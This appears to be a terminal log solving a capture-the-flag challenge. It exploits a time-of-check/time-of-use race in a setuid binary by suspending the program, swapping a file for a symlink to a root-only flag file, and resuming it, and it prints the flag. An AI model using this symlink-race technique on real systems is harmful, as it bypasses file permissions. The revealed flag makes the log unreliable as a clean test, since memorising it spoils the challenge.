 drwxr-xr-x  2 notroot notroot 4096 Aug 25 19:56 .
drwxrwxrwt 16 root    root    4096 Aug 25 19:57 ..
-rw-------  1 root    root      19 Aug 25 19:56 dank_flag
-rwsr-xr-x  1 root    root    8760 Aug 25 19:56 sanic
-rw-r--r--  1 notroot notroot  432 Aug 25 19:56 sanic.c
/tmp/gofast ▷ cat dank_flag
[bat error]: 'dank_flag': Permission denied (os error 13)
/tmp/gofast ▷ ./sanic dank_flag
nonono
/tmp/gofast ▷ touch lelz
/tmp/gofast ▷ ./sanic lelz
/tmp/gofast ▷ rm lelz
/tmp/gofast ▷ ln -s dank_flag lelz
/tmp/gofast ▷ ./sanic lelz
nonono
/tmp/gofast ▷ rm lelz
/tmp/gofast ▷ touch lelz
/tmp/gofast ▷ ./sanic lelz
^Z
[1]  + 13293 suspended  ./sanic lelz
/tmp/gofast ▷ rm lelz && ln -s dank_flag lelz
/tmp/gofast ▷ fg
[1]  + 13293 continued  ./sanic lelz
247CTF{tw0_farst!}
/tmp/gofast ▷ ./sanic dank_flag
nonono
/tmp/gofast ▷ ./sanic lelz
nonono
/tmp/gofast ▷